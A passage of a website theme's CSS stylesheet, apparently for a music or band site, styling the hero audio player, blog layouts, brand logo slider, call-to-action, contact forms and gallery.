@media only screen and (max-width: 575px) {
  .hero-modern-banner .hero-area-wrap {
    padding: 180px 15px 250px 0;
  }
}
.hero-modern-banner .audio-palyer-wrap {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #ec1c24;
  padding: 40px 70px 40px 50px;
  width: 67%;
}
@media only screen and (max-width: 1199px) {
  .hero-modern-banner .audio-palyer-wrap {
    width: 100%;
  }
}
@media only screen and (max-width: 991px) {
  .hero-modern-banner .audio-palyer-wrap {
    padding: 40px 30px;
  }
}
@media only screen and (max-width: 575px) {
  .hero-modern-banner .audio-palyer-wrap {
    padding: 20px 15px;
  }
}
.hero-modern-banner .audio-palyer-wrap .player-box {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .hero-modern-banner .audio-palyer-wrap .player-box {
    display: block;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .hero-modern-banner .audio-palyer-wrap .player-box {
    overflow: auto;
    white-space: nowrap;
  }
}
.hero-modern-banner .audio-palyer-wrap .player-box .song-name {
  margin-right: 80px;
}
@media only screen and (max-width: 991px) {
  .hero-modern-banner .audio-palyer-wrap .player-box .song-name {
    margin-right: 30px;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.hero-modern-banner .audio-palyer-wrap .player-box .song-name .item-title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 25px;
}
.hero-modern-banner .audio-palyer-wrap .player-box .artist-name {
  font-size: 18px;
  color: #ffffff;
  font-weight: 300;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player {
  flex: 1;
  background-color: #ec1c24;
  box-shadow: none;
  width: auto;
}
@media only screen and (max-width: 575px) {
  .hero-modern-banner .audio-palyer-wrap .player-box .audio-player {
    min-width: 500px;
  }
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .play-pause-btn {
  margin-right: 12px;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .play-pause-btn .play-pause-btn__icon {
  fill: #ffffff;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .play-pause-btn svg {
  height: 18px;
  width: 18px;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .controls .controls__current-time {
  margin-right: 32px;
  font-size: 20px;
  color: #ffffff;
}
@media only screen and (max-width: 991px) {
  .hero-modern-banner .audio-palyer-wrap .player-box .audio-player .controls .controls__current-time {
    margin-right: 20px;
  }
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .controls .controls__slider {
  background-color: rgba(255, 255, 255, 0.35);
  height: 3px;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .controls .controls__slider .gap-progress {
  background-color: #ffffff;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .controls .controls__slider .gap-progress .pin {
  background-color: #ffffff;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .controls .controls__total-time {
  margin-right: 15px;
  margin-left: 22px;
  font-size: 20px;
  color: #ffffff;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .volume svg {
  height: 18px;
  width: 18px;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .volume .volume__speaker {
  fill: #ffffff;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .volume .volume__progress {
  background-color: #ec1c24;
}
.hero-modern-banner .audio-palyer-wrap .player-box .audio-player .volume .volume__progress .pin {
  background-color: #ffffff;
}
.hero-modern-banner .shape-icon .icon {
  position: absolute;
  z-index: -1;
  opacity: 0;
  transition: all 1s ease-in-out;
}
.hero-modern-banner .shape-icon .girl-img {
  bottom: 0;
  left: -20%;
  transition-delay: 0.1s;
}
.hero-modern-banner .shape-icon .icon.sal-animate {
  opacity: 0.1;
}
.hero-modern-banner .shape-icon .icon1 {
  top: 15%;
  right: 8%;
}
.hero-modern-banner .shape-icon .icon1.sal-animate {
  top: 15%;
  right: 13%;
}
.hero-modern-banner .shape-icon .icon2 {
  top: 9%;
  right: 48%;
}
.hero-modern-banner .shape-icon .icon2.sal-animate {
  top: 9%;
  right: 43%;
}
.hero-modern-banner .shape-icon .icon3 {
  bottom: 10%;
  right: 11%;
}
.hero-modern-banner .shape-icon .icon3.sal-animate {
  bottom: 22%;
  right: 11%;
}
.hero-modern-banner .shape-icon .icon4 {
  bottom: 29%;
  right: 45%;
}
.hero-modern-banner .shape-icon .icon4.sal-animate {
  bottom: 29%;
  right: 35%;
}

.loaded .hero-modern-banner .shape-icon .girl-img {
  left: 60px;
  opacity: 1;
}
@media only screen and (max-width: 1199px) {
  .loaded .hero-modern-banner .shape-icon .girl-img {
    left: 0;
    transform: scale(0.8);
  }
}

@keyframes stripes {
  100% {
    background-position: 0 500px;
  }
}
/*------------------- 5.3 Blog -------------------*/
.blog-grid-layout .blog-box {
  background-color: #ffffff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border-radius: 7px;
  margin-bottom: 40px;
  transition: all 0.3s ease-in-out;
}
.blog-grid-layout .blog-box .item-img {
  overflow: hidden;
  border-radius: 7px 7px 0 0;
  position: relative;
}
.blog-grid-layout .blog-box .item-img:before, 
.blog-grid-layout .blog-box .item-img:after {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.blog-grid-layout .blog-box .item-img:before {
    top: 0;
    left: 0;
}
.blog-grid-layout .blog-box .item-img:after {
    bottom: 0;
    right: 0;
}
.blog-grid-layout .blog-box:hover .item-img:before, 
.blog-grid-layout .blog-box:hover .item-img:after {
    width: 100%;
}
.blog-grid-layout .blog-box .item-img img {
    transform: scale(1);
    transition: all 540ms ease-in-out;
}
.blog-grid-layout .blog-box .item-content {
  padding: 24px 30px 25px;
}
.blog-grid-layout .blog-box .item-content .item-title {
    margin-bottom: 14px;
    line-height: 1.4;
    font-size: 24px;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.blog-grid-layout .blog-box .item-content .item-title a {
  color: #000000;
}
.blog-grid-layout .blog-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.blog-grid-layout .blog-box .item-content .post-meta {
  margin-bottom: 0;
  padding-left: 0;
  line-height: 1.6;
}
.blog-grid-layout .blog-box .item-content .post-meta li {
  display: inline-block;
  color: #727272;
  font-size: 15px;
  font-weight: 500;
  margin-right: 10px;
}
.blog-grid-layout .blog-box .item-content .post-meta li a {
  color: #ec1c24;
}
.blog-grid-layout .blog-box .item-content .post-meta li a:hover {
  color: #000000;
}
.blog-grid-layout .blog-box .item-content .post-meta li i {
  color: #ec1c24;
}
.blog-grid-layout .blog-box .item-content .post-meta li.blog-category a {
  color: #727272;
}
.blog-grid-layout .blog-box .item-content .post-meta li.blog-category a:hover {
  color: #ec1c24;
}
.blog-grid-layout .blog-box:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.blog-grid-layout .blog-box:hover .item-img img {
  transform: scale(1.05);
}
.blog-grid-page .pagination {
	margin-top: 20px;
}
.blog-list-layout .blog-box {
  background-color: #ffffff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  margin-bottom: 40px;
  transition: all 0.3s ease-in-out;
}
.blog-list-layout .blog-box .item-img {
  overflow: hidden;
  border-radius: 3px;
  position: relative;
}
.blog-list-layout .blog-box .item-img:before, 
.blog-list-layout .blog-box .item-img:after {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.blog-list-layout .blog-box .item-img:before {
    top: 0;
    left: 0;
}
.blog-list-layout .blog-box .item-img:after {
    bottom: 0;
    right: 0;
}
.blog-list-layout .blog-box:hover .item-img:before, 
.blog-list-layout .blog-box:hover .item-img:after {
    width: 100%;
}
.blog-list-layout .blog-box .item-img a {
  display: block;
}
.blog-list-layout .blog-box .item-img img {
  width: 100%;
  border-radius: 3px;
  transform: scale(1);
  transition: transform 5s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.blog-list-layout .blog-box .item-content {
  padding: 30px 40px 30px;
}
.blog-list-layout .blog-box .item-content .item-title {
  margin-bottom: 10px;
  line-height: 32px;
  font-size: 26px;
  font-weight: 600;
}
.blog-list-layout .blog-box .item-content .item-title a {
  color: #000000;
}
.blog-list-layout .blog-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.blog-list-layout .blog-box .item-content .post-meta {
  margin-bottom: 20px;
  padding-left: 0;
  line-height: 1.6;
}
.blog-list-layout .blog-box .item-content .post-meta li {
  display: inline-block;
  color: #727272;
  font-size: 15px;
  margin-right: 10px;
}
.blog-list-layout .blog-box .item-content .post-meta li a {
  color: #ec1c24;
}
.blog-list-layout .blog-box .item-content .post-meta li a:hover {
  color: #000000;
}
.blog-list-layout .blog-box .item-content .post-meta li i {
  color: #ec1c24;
}
.blog-list-layout .blog-box .item-content .post-meta li.blog-category a {
  color: #727272;
}
.blog-list-layout .blog-box .item-content .post-meta li.blog-category a:hover {
  color: #ec1c24;
}
.blog-list-layout .blog-box .item-content .blog-text p {
  margin-bottom: 0;
}
.blog-list-layout .blog-box:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.blog-list-layout .blog-box:hover .item-img img {
  transform: scale(1.2);
}
.blog-grid-layout-1 .blog-box .item-content .item-title {
    font-size: 20px;
}
.blog-grid-layout-1 .blog-box .item-content .blog-text p {
  margin-bottom: 15px;
}
.blog-grid-layout-2 .blog-box .item-content .post-meta {
  margin-bottom: 10px;
}
.blog-grid-layout-2 .blog-box .item-content .item-title {
  margin-bottom: 3px;
}
.blog-grid-layout-2 .blog-box .item-content .blog-text {
  margin-top: 12px;
}
.blog-grid-layout-2 .blog-box .item-content .blog-text p {
  margin-bottom: 0;
}
.blog-grid-layout-3 .blog-box .item-content li i {
	margin-right: 7px;
}
.blog-grid-layout-3 .blog-box .item-content .post-meta li {
	position: relative;
	margin-right: 30px;
}
.blog-grid-layout-3 .blog-box .item-content .post-meta li:last-child {
	margin-right: 0;
}
.blog-grid-layout-3 .blog-box .item-content .post-meta li:after {
	position: absolute;
    content: "";
    right: -20px;
    top: 7px;
    height: 7px;
    width: 7px;
    border-radius: 50%;
    background: #d5d3d3;
}
.blog-grid-layout-3 .blog-box .item-content .post-meta li:last-child:after {
	display: none;
}
.blog-inner-page {
  padding: 100px 0 70px;
}
@media only screen and (max-width: 991px) {
  .blog-inner-page {
    padding: 80px 0 50px;
  }
}

/*sticky*/
.sticky {
  display: block;
  margin-bottom: 0px;
}
.blog-style-1 .sticky {
  display: block;
  margin-bottom: 15px;
  padding: 30px 30px 1px;
}
.sticky .blog-box {
  background: #f4f4f4;
  box-shadow: none;
}

.content-area .rt-content {
  margin-bottom: 40px;
}
.content-area .rt-content .item-title {
  font-weight: 700;
  line-height: 50px;
}
@media only screen and (max-width: 575px) {
  .content-area .rt-content .item-title {
    line-height: 1.4;
  }
}
.content-area .rt-content .post-img {
  margin-bottom: 30px;
}
.content-area .rt-content .post-img img {
	border-radius: 3px;
}
.content-area .rt-content .entry-meta,
.content-area .rt-content .entry-thumbnail-area {
  margin-bottom: 18px;
}
.content-area .rt-content .entry-meta h2 {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 15px;
  line-height: 1.2;
}
.content-area .rt-content .entry-meta span {
  margin-right: 12px;
  font-size: 15px;
  color: #8f8c8c;
}
.content-area .rt-content .entry-meta span a {
  color: #8f8c8c;
  display: inline-block;
}
.content-area .rt-content .entry-meta span a:hover {
  color: #ec1c24;
}
.content-area .rt-content .entry-meta span:last-child {
  margin-right: 0;
}
.content-area .rt-content .entry-meta span i {
  margin-right: 5px;
  color: #ec1c24;
}
.content-area .rt-content .item-meta {
  display: flex;
  justify-content: space-between;
  margin-top: 30px;
  margin-bottom: 35px;
}
@media only screen and (max-width: 575px) {
  .content-area .rt-content .item-meta {
    text-align: center;
  }
}
.content-area .rt-content .item-meta .item-tag-area {
  font-size: 15px;
  color: #8f8c8c;
}
.content-area .rt-content .item-tag-area .post-author {
	margin-left: 10px;
}
.content-area .rt-content .item-meta .item-tag-area a {
  color: #ec1c24;
}
.content-area .rt-content .item-meta .item-social {
  display: flex;
  justify-content: flex-end;
}
@media only screen and (max-width: 575px) {
  .content-area .rt-content .item-meta .item-social {
    justify-content: center;
  }
}
.content-area .rt-content .item-meta .item-social label {
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin-right: 8px;
}
.content-area .rt-content .item-meta .item-social .share-links .social-text {
  display: none;
}
.content-area .rt-content .item-meta .item-social .share-links a {
  color: #000000;
  padding-right: 10px;
}
.content-area .rt-content .item-meta .item-social .share-links a:hover {
  color: #ec1c24;
}
.content-area .blog-author {
  background-color: #ec1c24;
  padding: 30px 40px 30px;
  border-radius: 4px;
  margin-bottom: 50px;
}
@media only screen and (max-width: 575px) {
  .content-area .blog-author {
    padding: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .content-area .blog-author .media {
    display: block;
    text-align: center;
  }
}
.content-area .blog-author .media .item-img {
  margin-right: 15px;
}
@media only screen and (max-width: 575px) {
  .content-area .blog-author .media .item-img {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.content-area .blog-author .media .item-img img {
  border-radius: 50%;
}
.content-area .blog-author .media .media-body {
  margin-left: 0rem;
}
.content-area .blog-author .media .media-body .item-title {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 0;
  color: #ffffff;
}
.content-area .blog-author .media .media-body .item-title span {
  font-weight: 300;
}
.content-area .blog-author .media .media-body .item-title span a {
  color: #ffffff;
}
.content-area .blog-author .media .media-body p {
  color: #ffffff;
  margin-bottom: 10px;
}
.content-area .blog-author .media .media-body .author-box-social {
  list-style: none;
  margin: 0;
  padding: 0;
}
.content-area .blog-author .media .media-body .author-box-social li {
  display: inline-block;
  margin-right: 12px;
}
.content-area .blog-author .media .media-body .author-box-social li a {
  color: #ffffff;
}
.content-area .blog-author .media .media-body .author-box-social li a:hover {
  color: #111111;
}
.content-area .pagination-icon {
  margin-bottom: 70px;
}
.content-area .pagination-icon ul {
  text-align: center;
}
.content-area .pagination-icon ul li {
  display: inline-block;
  margin-right: 20px;
}
.content-area .pagination-icon ul li:last-child {
  margin-right: 0;
}
.content-area .pagination-icon ul li a {
  font-size: 18px;
  font-weight: 500;
  color: #000000;
}
.content-area .pagination-icon ul li a:hover {
  color: #ec1c24;
}
.content-area .pagination-icon ul li .prev-btn i {
  margin-right: 10px;
}
.content-area .pagination-icon ul li .next-btn i {
  margin-left: 10px;
}
.content-area .blog-comment {
  margin-top: 50px;
  margin-bottom: 50px;
}
.content-area .blog-comment .item-heading {
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .content-area .blog-comment .item-heading {
    text-align: center;
  }
}
.content-area .blog-comment .item-heading .heading-title {
  font-weight: 700;
}
.content-area .blog-comment .media {
  position: relative;
  margin-bottom: 40px;
}
.content-area .blog-comment .media:last-child {
  margin-bottom: 0;
}
.content-area .blog-comment .media:nth-child(odd) {
  padding-left: 100px;
}
.content-area .blog-comment .media .item-img {
  margin-right: 20px;
}
.content-area .blog-comment .media .item-img img {
  border-radius: 50%;
}
.content-area .blog-comment .media .media-body {
  position: relative;
}
.content-area .blog-comment .media .media-body .item-title {
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #000000;
}
.content-area .blog-comment .media .media-body .item-date {
  font-size: 15px;
  color: #000000;
  font-style: italic;
  margin-bottom: 10px;
  line-height: 20px;
}
.content-area .blog-comment .media .media-body p {
  color: #5a5a5a;
  margin-bottom: 15px;
}
.content-area .blog-comment .media .media-body .item-btn {
  font-size: 14px;
  color: #666666;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  padding: 0 12px;
  transition: all 0.3s ease-in-out;
}
.content-area .blog-comment .media .media-body .item-btn i {
  color: #b6b6b6;
  font-size: 10px;
  margin-left: 10px;
}
.content-area .blog-comment .media .media-body .item-btn:hover {
  color: #ffffff;
  border-color: #ec1c24;
  background-color: #ec1c24;
}
@media only screen and (max-width: 575px) {
  .content-area .blog-comment .media {
    text-align: center;
    margin-bottom: 40px;
    display: block;
  }
  .content-area .blog-comment .media:nth-child(odd) {
    padding-left: 0;
  }
  .content-area .blog-comment .media:nth-child(even) {
    padding-right: 0;
  }
  .content-area .blog-comment .media .item-img {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.content-area .blog-form .item-heading {
  margin-bottom: 30px;
}
.content-area .blog-form .item-heading .heading-title {
  font-weight: 700;
}

.custom-arrow .custom.tparrows {
  background: rgba(255, 255, 255, 0.1);
}

#rev_slider_1_1_wrapper .custom-arrow .custom.tparrows {
  cursor: pointer;
  background: #000;
  background: rgba(255, 255, 255, 0.1);
  width: 40px;
  height: 50px;
  position: absolute;
  display: block;
  border-radius: 3px;
  z-index: 1000;
  line-height: 48px;
}

#rev_slider_1_1_wrapper .custom-arrow .custom.tparrows:hover {
  cursor: pointer;
  background: #ffffff;
  width: 40px;
  height: 50px;
  position: absolute;
  display: block;
  border-radius: 3px;
  z-index: 1000;
  background-color: white;
  color: #ec1c24;
  line-height: 48px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#rev_slider_1_1_wrapper .custom.tparrows:hover:before {
  font-family: "revicons";
  font-size: 15px;
  color: #fff;
  display: block;
  text-align: center;
  color: #ec1c24;
  line-height: 48px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#rev_slider_1_1_wrapper .custom.tparrows:before {
  line-height: 48px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/*------------------- 5.4 Brand -------------------*/
.brand-section {
  background-color: #000000;
  padding: 70px 0;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .brand-section {
    padding: 70px 0;
  }
}
@media only screen and (max-width: 767px) {
  .brand-section {
    padding: 60px 0;
  }
}
.brand-section .brand-box {
  cursor: pointer;
  text-align: center;
}
.brand-section .brand-box .slick-slide {
	height: auto;
}
.brand-section .brand-box .slick-slide:hover img {
	opacity: 0.7;
}
.brand-modern {
  background-image: none;
  background-color: #212020;
  padding: 40px 100px 70px;
}
@media only screen and (max-width: 1199px) {
  .brand-modern {
    padding: 20px 15px 40px;
  }
}
.brand-modern:before {
  display: none;
}
.brand-modern .brand-box img {
  opacity: 0.2;
  transition: all 0.3s ease-in-out;
}
.brand-modern .brand-box:hover img {
  opacity: 1;
}
.rtin-logo-slider .rtin-item {
	padding: 0 30px;
}
.rtin-logo-slider .rtin-item img {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-logo-slider .rtin-item:hover img {
    opacity: 0.7;
}
.rtin-logo-grid .rtin-item {
	padding: 30px;
}
.rtin-logo-grid .rtin-item img {
	opacity: 0.2;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-logo-grid .rtin-item:hover img {
    opacity: 1;
}
/*------------------- 5.5 Call to Action -------------------*/
.call-to-action .action-box {
  transform: translateY(110px);
  margin-top: -110px;
  position: relative;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  padding: 60px 130px 60px 50px;
  z-index: 1;
  box-shadow: 0px 0px 84px 0px rgba(0, 0, 0, 0.05);
}
.call-to-action .action-box .item-title {
  flex: 2;
  margin-bottom: 0;
  line-height: 50px;
}
.call-to-action .action-box .item-btn {
  flex: 1;
  text-align: right;
}
.call-to-action .action-box:after {
  content: "";
  font-family: "Flaticon";
  font-size: 150px;
  color: rgba(0, 0, 0, 0.03);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -50px;
  z-index: -1;
  transition-delay: 0.5s;
  transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 991px) {
  .call-to-action .action-box {
    display: inherit;
    text-align: center;
    padding: 50px 60px;
  }
  .call-to-action .action-box .item-btn {
    text-align: center;
  }
  .call-to-action .action-box .item-title {
    margin-bottom: 25px;
    line-height: 1.2;
  }
}
@media only screen and (max-width: 575px) {
  .call-to-action .action-box {
    padding: 30px;
  }
}

.call-to-action.sal-animate .action-box:after {
  right: 70px;
}

/*------------------- 5.6 Coming Soon -------------------*/
.coming-soon {
  padding-top: 80px;
}
.coming-soon .section-header .heading-title {
  font-size: 60px;
  font-weight: 600;
  margin-bottom: 25px;
}
@media only screen and (max-width: 1199px) {
  .coming-soon .section-header .heading-title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .coming-soon .section-header .heading-title {
    font-size: 40px;
  }
}
.coming-soon .coming-soon-content .home-btn {
  text-align: center;
}
.coming-soon .coming-soon-content .home-btn a {
  color: #000000;
  font-weight: 600;
  border: 2px solid #ececec;
  padding: 10px 24px 7px;
}
.coming-soon .coming-soon-content .home-btn a:hover {
  background-color: #111111;
  color: #ffffff;
  border-color: #111111;
}

/*------------------- 5.7 Contact -------------------*/
@media only screen and (max-width: 479px) {
  .contact-method {
    text-align: center;
  }
}
.contact-method .item-heading {
  font-weight: 600;
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 8px;
}
@media only screen and (max-width: 767px) {
  .contact-method .item-heading {
    font-size: 26px;
  }
}
.contact-method p,
.contact-method a {
  color: #ffffff;
}
.contact-method .contact-list {
  margin-top: 45px;
}
.contact-method .media {
  margin-bottom: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-method .media {
    display: block;
  }
}
.contact-method .media:last-child {
  margin-bottom: 0;
}
.contact-method .media .item-icon {
  margin-top: 8px;
  margin-right: 15px;
  height: 70px;
  width: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #e5e5e5;
  border-radius: 50%;
}
@media only screen and (max-width: 479px) {
  .contact-method .media .item-icon {
    margin: 0 auto 20px;
  }
}
.contact-method .media .item-icon i:before {
  font-size: 30px;
  color: #e5e5e5;
}
.contact-method .media .media-body .item-title {
  color: #ffffff;
  margin-bottom: 0;
  font-size: 22px;
  font-weight: 500;
}
.contact-method .media .media-body p {
  margin-bottom: 0;
}

/*-------------------------------------
#. Fluent Contact form
---------------------------------------*/
/*Contact Form*/
.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
    margin-bottom: 20px;
}
.fluentform .contact-form.ff-el-group.ff_submit_btn_wrapper {
	margin-bottom: 0;
}
.fluentform .contact-form .ff-el-form-control {
	background: transparent;
	box-shadow: none;
	color: #111111;
	border: 1px solid #d6d6d6;
	border-radius: 4px;
	font-size: 16px;
	font-weight: 300;
	padding: 15px 20px 15px 20px;
}
.fluentform .contact-form .ff-el-form-control:focus {
    border-color: #ec1c24;
}
.fluentform .contact-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 30px;
    font-size: 18px;
    font-weight: 500;
    color: #ffffff;
    background: #ec1c24;
    padding: 9px 25px 11px;
	overflow: hidden;
    z-index: 1;
    line-height: 1.6;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.fluentform .contact-form .ff-btn:after {
	content: "";
	height: 100%;
	width: 0;
	background-color: #000000;
	border-radius: 30px;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: -1;
	transition: all 0.3s ease-in-out;
}
.fluentform .contact-form .ff-btn:hover:after {
    left: 0;
    width: 100%;
}
.fluentform .contact-form .ff-btn:hover {
    background-color: none;
	opacity: 1;
}
.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .text-danger {
    color: #ec1c24 !important;
    font-size: 13px;
}
.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
    border-color: #ec1c24;
}
/*faq form*/
.fluentform .faq-form.ff-el-group,
.fluentform .faq-form .ff-el-group {
    margin-bottom: 5px;
}
.fluentform .faq-form.ff-el-group.ff_submit_btn_wrapper {
	margin-bottom: 0;
	margin-top: 30px;
}
.fluentform .faq-form .ff-el-form-control {
	background: transparent;
	box-shadow: none;
	color: #ffffff;
	border: none;
    border-bottom: 1px solid #fa767b;
	border-radius: 0;
	font-size: 15px;
	font-weight: 400;
	padding: 15px 20px 15px 0;
}
.fluentform .faq-form .ff-el-form-control:focus {
    border-color: #fff;
	background: transparent;
	color: #fff;
}
.fluentform .faq-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 3px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    padding: 9px 25px 9px;
    z-index: 1;
    line-height: 1.6;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.fluentform .faq-form .ff-btn:after {
	content: "";
	height: 100%;
	width: 0;
	background-color: #000000;
	border-radius: 3px;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: -1;
	transition: all 0.3s ease-in-out;
}
.fluentform .faq-form .ff-btn:hover:after {
    left: 0;
    width: 100%;
}
.fluentform .faq-form .ff-btn:hover {
    background-color: transparent;
	color: #fff;
	opacity: 1;
}
.fluentform .faq-form .ff-el-form-control::-webkit-input-placeholder {
	color: #fcc4c6;
}
.fluentform .faq-form .ff-el-form-control:-ms-input-placeholder {
	color: #fcc4c6;
}
.fluentform .faq-form .ff-el-form-control:-moz-placeholder {
	color: #fcc4c6;
}
.fluentform .faq-form .text-danger {
    color: #fff !important;
    font-size: 13px;
}
.fluentform .faq-form .ff-el-is-error .ff-el-form-control,
.fluentform .faq-form.ff-el-is-error .ff-el-form-control {
    border-color: #fff;
}
/*newsletter form*/
.fluentform .newsletter-form.ff-el-group,
.fluentform .newsletter-form .ff-el-group {
    margin-bottom: 5px;
}
.fluentform .newsletter-form.ff-el-group.ff_submit_btn_wrapper {
	margin-bottom: 0;
}
.fluentform .newsletter-form .ff-el-form-control {
	background: #333;
	box-shadow: none;
	color: #ffffff;
	border: none;
	border-radius: 3px 0 0 3px;
	font-size: 15px;
	font-weight: 400;
	padding: 10px 15px 10px 15px;
}
.fluentform .newsletter-form .ff-el-form-control:focus {
    border-color: #fff;
	background: #444;
	color: #fff;
}
.fluentform .newsletter-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 0 3px 3px 0;
    font-size: 16px;
    font-weight: 500;
    color: #ffffff;
    padding: 8px 14px 8px;
    z-index: 1;
    line-height: 1.6;
	background-color: #ec1c24;
	height: 42px;
    clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.fluentform .newsletter-form .ff-btn:after {
	content: "";
	height: 100%;
	width: 0;
	background-color: #ec1c24;
	border-radius: 0 3px 3px 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: -1;
	transition: all 0.3s ease-in-out;
}
.fluentform .newsletter-form .ff-btn:hover:after {
    left: 0;
    width: 100%;
}
.fluentform .newsletter-form .ff-btn:hover {
    background-color: transparent;
	color: #fff;
}
.fluentform .newsletter-form .ff-el-form-control::-webkit-input-placeholder {
	color: #cccccc;
}
.fluentform .newsletter-form .ff-el-form-control:-ms-input-placeholder {
	color: #cccccc;
}
.fluentform .newsletter-form .ff-el-form-control:-moz-placeholder {
	color: #cccccc;
}
.fluentform .newsletter-form .text-danger {
    color: #fff !important;
    font-size: 13px;
}
.fluentform .newsletter-form .ff-el-is-error .ff-el-form-control,
.fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {
    border-color: #fff;
}
.fluentform .newsletter-input {
	float: left;
	width: 76%;
}
.fluentform .newsletter-button {
	position: absolute;
	right: 15px;
	width: 24%;
}
/*------------------- 5.8 Gallery -------------------*/
.featured-gallery {
  padding-left: 65px;
  padding-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .featured-gallery {
    padding-left: 0;
  }
}

.masonary-gallery-box {
  margin: 0;
  margin-bottom: 50px;
}
@media only screen and (max-width: 575px) {
  .masonary-gallery-box {
    margin-bottom: 30px;
  }
}
.masonary-gallery-box .item-img {
  margin-bottom: 24px;
  position: relative;
}
.masonary-gallery-box .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.masonary-gallery-box .item-img .play-btn {
  position: absolute;
  top: 30px;
  right: 30px;
  height: 50px;
  width: 50px;
  background-color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #000000;
  transition: all 0.3s ease-in-out;
}
.masonary-gallery-box .item-img .play-btn:hover {
  background-color: rgba(255, 255, 255, 0.8);
}
@media only screen and (max-width: 575px) {
  .masonary-gallery-box .item-img img {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .masonary-gallery-box .item-img {
    max-width: 570px;
    margin: 0 auto 20px;
  }
}
.masonary-gallery-box .item-content {
  text-align: center;
}
.masonary-gallery-box .item-content .item-title {
  margin-bottom: 0;
  font-size: 22px;
  font-weight: 600;
}
.masonary-gallery-box .item-content .item-title a {
  color: #000000;
}
.masonary-gallery-box .item-content .item-title a:hover {
  color: #111111;
}
.masonary-gallery-box .item-content .item-subtitle a {
  font-size: 16px;
